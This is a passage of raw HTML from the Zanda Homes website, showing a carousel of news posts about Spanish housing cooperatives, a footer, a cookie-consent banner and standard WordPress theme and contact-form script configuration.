style="--vwrapper-gap:1rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100%"></div><a href="https://www.zandahomes.com/noticias/aura-villalbilla-s-coop-m/" aria-label="Aura Villalbilla S. Coop. M"><img width="1024" height="724" src="https://www.zandahomes.com/wp-content/uploads/2025/05/foto-noticia-aura-villalbilla-1024x724.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.zandahomes.com/wp-content/uploads/2025/05/foto-noticia-aura-villalbilla-1024x724.jpg 1024w, https://www.zandahomes.com/wp-content/uploads/2025/05/foto-noticia-aura-villalbilla-300x212.jpg 300w, https://www.zandahomes.com/wp-content/uploads/2025/05/foto-noticia-aura-villalbilla-scaled.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h4 class="w-post-elm post_title usg_post_title_1 align_center entry-title color_link_inherit"><a href="https://www.zandahomes.com/noticias/aura-villalbilla-s-coop-m/">Aura Villalbilla S. Coop. M</a></h4></div></div></article><article class="w-grid-item post-19580 post type-post status-publish format-video has-post-thumbnail hentry category-noticias category-ultimas-noticias post_format-post-format-video" data-id="19580"><div class="w-grid-item-h"><div class="w-vwrapper usg_vwrapper_1 align_center valign_top" style="--vwrapper-gap:1rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100%"></div><a href="https://www.zandahomes.com/noticias/10o-aniversario-zanda/" aria-label="10º Aniversario Zanda"><img width="1024" height="731" src="https://www.zandahomes.com/wp-content/uploads/2024/12/Captura-de-pantalla-2024-12-10-a-les-11.50.05-1024x731.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.zandahomes.com/wp-content/uploads/2024/12/Captura-de-pantalla-2024-12-10-a-les-11.50.05-1024x731.png 1024w, https://www.zandahomes.com/wp-content/uploads/2024/12/Captura-de-pantalla-2024-12-10-a-les-11.50.05-300x214.png 300w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h4 class="w-post-elm post_title usg_post_title_1 align_center entry-title color_link_inherit"><a href="https://www.zandahomes.com/noticias/10o-aniversario-zanda/">10º Aniversario Zanda</a></h4></div></div></article><article class="w-grid-item post-18693 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-ultimas-noticias" data-id="18693"><div class="w-grid-item-h"><div class="w-vwrapper usg_vwrapper_1 align_center valign_top" style="--vwrapper-gap:1rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100%"></div><a href="https://www.zandahomes.com/noticias/comercializacion-elysium/" aria-label="INICIO DE COMERCIALIZACIÓN DE ELYSIUM"><img width="1024" height="512" src="https://www.zandahomes.com/wp-content/uploads/2024/10/elysium-1024x512.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.zandahomes.com/wp-content/uploads/2024/10/elysium-1024x512.jpg 1024w, https://www.zandahomes.com/wp-content/uploads/2024/10/elysium-300x150.jpg 300w, https://www.zandahomes.com/wp-content/uploads/2024/10/elysium.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h4 class="w-post-elm post_title usg_post_title_1 align_center entry-title color_link_inherit"><a href="https://www.zandahomes.com/noticias/comercializacion-elysium/">INICIO DE COMERCIALIZACIÓN DE ELYSIUM</a></h4></div></div></article><article class="w-grid-item post-16644 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-ultimas-noticias" data-id="16644"><div class="w-grid-item-h"><div class="w-vwrapper usg_vwrapper_1 align_center valign_top" style="--vwrapper-gap:1rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100%"></div><a href="https://www.zandahomes.com/noticias/boria-norte-soc-coop-m-5/" aria-label="BORIA NORTE SOC. COOP. M."><img width="947" height="1024" src="https://www.zandahomes.com/wp-content/uploads/2024/03/boria-norte-08.03.24-947x1024.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.zandahomes.com/wp-content/uploads/2024/03/boria-norte-08.03.24-947x1024.jpeg 947w, https://www.zandahomes.com/wp-content/uploads/2024/03/boria-norte-08.03.24-277x300.jpeg 277w, https://www.zandahomes.com/wp-content/uploads/2024/03/boria-norte-08.03.24.jpeg 1200w" sizes="(max-width: 947px) 100vw, 947px" /></a></div><h4 class="w-post-elm post_title usg_post_title_1 align_center entry-title color_link_inherit"><a href="https://www.zandahomes.com/noticias/boria-norte-soc-coop-m-5/">BORIA NORTE SOC. COOP. M.</a></h4></div></div></article><article class="w-grid-item post-16545 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-ultimas-noticias" data-id="16545"><div class="w-grid-item-h"><div class="w-vwrapper usg_vwrapper_1 align_center valign_top" style="--vwrapper-gap:1rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100%"></div><a href="https://www.zandahomes.com/noticias/aura-villalbilla-soc-coop-m-6/" aria-label="AURA VILLALBILLA SOC. COOP. M."><img width="1024" height="768" src="https://www.zandahomes.com/wp-content/uploads/2024/03/aura-01.03.24-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.zandahomes.com/wp-content/uploads/2024/03/aura-01.03.24-1024x768.jpg 1024w, https://www.zandahomes.com/wp-content/uploads/2024/03/aura-01.03.24-300x225.jpg 300w, https://www.zandahomes.com/wp-content/uploads/2024/03/aura-01.03.24-scaled.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h4 class="w-post-elm post_title usg_post_title_1 align_center entry-title color_link_inherit"><a href="https://www.zandahomes.com/noticias/aura-villalbilla-soc-coop-m-6/">AURA VILLALBILLA SOC. COOP. M.</a></h4></div></div></article><article class="w-grid-item post-16409 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-ultimas-noticias" data-id="16409"><div class="w-grid-item-h"><div class="w-vwrapper usg_vwrapper_1 align_center valign_top" style="--vwrapper-gap:1rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100%"></div><a href="https://www.zandahomes.com/noticias/thera-soc-coop-m-3/" aria-label="THERA SOC. COOP. M."><img width="1024" height="768" src="https://www.zandahomes.com/wp-content/uploads/2024/02/thera-16.02.24-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.zandahomes.com/wp-content/uploads/2024/02/thera-16.02.24-1024x768.jpg 1024w, https://www.zandahomes.com/wp-content/uploads/2024/02/thera-16.02.24-300x225.jpg 300w, https://www.zandahomes.com/wp-content/uploads/2024/02/thera-16.02.24-scaled.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h4 class="w-post-elm post_title usg_post_title_1 align_center entry-title color_link_inherit"><a href="https://www.zandahomes.com/noticias/thera-soc-coop-m-3/">THERA SOC. COOP. M.</a></h4></div></div></article></div><div class="g-preloader type_1"><div></div></div><div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/www.zandahomes.com\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:16,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/www.zandahomes.com\/noticias\/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;4&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:false,&quot;items_layout&quot;:&quot;8089&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:8086,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;noticias&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[8452],&quot;posts_per_page&quot;:&quot;10&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;carousel&quot;,&quot;us_grid_ajax_index&quot;:2,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:2,&quot;_us_grid_post_type&quot;:&quot;post&quot;},&quot;carousel_settings&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:0,&quot;carousel_fade&quot;:0,&quot;center&quot;:0,&quot;dots&quot;:0,&quot;items&quot;:&quot;4&quot;,&quot;loop&quot;:true,&quot;nav&quot;:1,&quot;slideby&quot;:&quot;1&quot;,&quot;smooth_play&quot;:0,&quot;speed&quot;:250,&quot;timeout&quot;:3000,&quot;transition&quot;:&quot;&quot;},&quot;carousel_breakpoints&quot;:{&quot;1200&quot;:{&quot;items&quot;:4},&quot;900&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:3,&quot;loop&quot;:true},&quot;600&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:2,&quot;loop&quot;:true},&quot;0&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:1,&quot;loop&quot;:true}}}'></div></div></div></div></div><div class="vc_col-sm-1 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></section></main></div><footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_2b8f0704 height_auto"><div class="l-section-h i-cf"><div class="g-cols via_flex valign_top type_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image us_custom_07e39639 logo-footer align_center"><div class="w-image-h"><img width="72" height="72" src="https://www.zandahomes.com/wp-content/uploads/2021/12/footer-zanda-homes.png" class="attachment-full size-full" alt="Zanda Homes Logo" decoding="async" loading="lazy" /></div></div><div class="g-cols wpb_row via_flex valign_top type_default reversed"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-hwrapper social-wrapper align_none valign_middle wrap" style="--hwrapper-gap:2.5rem"><div class="wpb_text_column us_custom_e2c5dd9a has_text_color"><div class="wpb_wrapper"><p>© Copyright 2022 <span class="sep">&#8211;</span> Zanda Homes, S.L.</p></div></div><div class="w-socials us_custom_1e0e9307 color_link shape_none" style="--gap:0.5rem;"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/zandahomes/" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item instagram"><a class="w-socials-item-link" href="https://www.instagram.com/zandahomesgestion/?hl=es" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div><div class="w-socials-item linkedin"><a class="w-socials-item-link" href="https://es.linkedin.com/company/zandahomes" target="_blank" rel="noopener nofollow" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a></div></div></div></div></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_17dfdf8b has_text_color"><div class="wpb_wrapper"><p><a href="/politica-de-privacidad" target="_blank" rel="nofollow noopener">Política de privacidad</a> <span class="sep">|</span> <a href="/aviso-legal" target="_blank" rel="nofollow noopener">Aviso legal</a> <span class="sep">|</span> <a href="/sitemap.xml" target="_blank" rel="nofollow noopener">Mapa del sitio</a></p></div></div></div></div></div></div></div></div></div></div></div></section></footer> <a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba"><span></span></a> <a id="w-header-show" class="w-header-show" aria-label="Menú" href="javascript:void(0);"><span>Menú</span></a><div class="w-header-overlay"></div> <script>// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 992;
		$us.canvasOptions.columnsStackingWidth = 992;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.zandahomes.com/wp-content/themes/Impreza';</script> <script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":1,"width":"300px","elm_align":"center","shadow":"none","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"170px","middle_sticky_height":"170px","middle_fullwidth":1,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_transparent_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":1,"width":"300px","elm_align":"center","shadow":"none","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"150px","middle_sticky_height":"150px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"991px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":1,"width":"300px","elm_align":"center","shadow":"none","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"110px","middle_sticky_height":"110px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":false,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":1,"width":"300px","elm_align":"center","shadow":"none","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"78px","middle_sticky_height":"78px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":"7674"};</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div><div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funcional</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-functional-optin"
 data-category="cmplz_functional"
 class="cmplz-consent-checkbox cmplz-functional"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label> </span> Siempre activo </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span></div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Preferencias</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-preferences-optin"
 data-category="cmplz_preferences"
 class="cmplz-consent-checkbox cmplz-preferences"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span></div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Estadísticas</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-statistics-optin"
 data-category="cmplz_statistics"
 class="cmplz-consent-checkbox cmplz-statistics"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span> <span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span></div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-marketing-optin"
 data-category="cmplz_marketing"
 class="cmplz-consent-checkbox cmplz-marketing"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span></div> </details></div></div><div class="cmplz-links cmplz-information"> <a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a> <a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a> <a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a> <a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Aceptar</button> <button class="cmplz-btn cmplz-deny">Denegar</button> <button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button> <button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a></div><div class="cmplz-links cmplz-documents"> <a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button></div><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.zandahomes.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' /><style id='rs-plugin-settings-inline-css'>#rs-demo-id {}</style> <script src="https://www.zandahomes.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script src="https://www.zandahomes.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zandahomes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script src="https://www.zandahomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.google.com/recaptcha/api.js?render=6LcNtOseAAAAAEU1v5KxKoQZr27VoLgDFUNQqRzn&amp;ver=3.0" id="google-recaptcha-js"></script> <script src="https://www.zandahomes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6LcNtOseAAAAAEU1v5KxKoQZr27VoLgDFUNQqRzn",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
